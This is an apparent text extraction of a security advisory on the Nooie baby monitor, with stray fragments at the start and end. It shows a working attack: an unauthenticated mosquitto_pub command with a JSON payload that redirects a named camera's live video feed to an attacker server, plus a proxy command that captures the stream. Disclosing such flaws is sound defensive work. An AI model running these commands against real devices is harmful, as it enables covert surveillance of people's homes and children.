 video feed, the device will receive a destination where the feed would be
uploaded. This destination is in fact the relay server that will resend the feed
to the client - the user’s smartphone app. The destination URL is usually
received through a HTTPS request, but the same functionality is also
implemented through the MQTT service.
An attacker can connect to the MQTT server without authentication and
send this command to arbitrary cameras, specifying a malicious server. The
devices will then begin to upload their feed to an attacker-controlled server,
allowing the attacker to view the live feed. This is achieved by publishing a
message to the camera’s topic /device/<ID>/cmd , where <ID> is the
uuid parameter obtained earlier. The payload must be in JSON format and
must include the cmd and url parameters.
root@kali:~# mosquitto_pub -h eu.nooie.com -p 1883 -d -t '/device/cfbfd219878ada6a81657e1c83412639/cmd' -m '{"cmd
":10,"url":"rtsp://10.0.0.1:8555/media"}'
Client mosq-gylbCqbpkyynBahkhs sending CONNECT
Client mosq-gylbCqbpkyynBahkhs received CONNACK (0)
Client mosq-gylbCqbpkyynBahkhs sending PUBLISH (d0, q0, r0, m1, '/device/cfbfd219878ada6a81657e1c83412639/cmd', .
.. (45 bytes))
Client mosq-gylbCqbpkyynBahkhs sending DISCONNECT
Figure 1: Triggering feed upload
root@kali:~/SSL-Proxy-master# ./ssl_proxy -d -C /etc/symbion/cert.pem -K /etc/symbion/key.pem -s 10.0.0.1:8555 -c
10.0.0.1:8554
Symbion SSL proxy 1.1.2
Using server: family=INET host=10.0.0.1 port=8554
8554).
Vulnerabilities Identified in Nooie Baby Monitor
https://www.bitdefender.com/blog/labs/vulnerabilities-identified-in-nooie-baby-monitor/
CSeq: 2
User-Agent: apeman/1.0.0
zi
S
Specter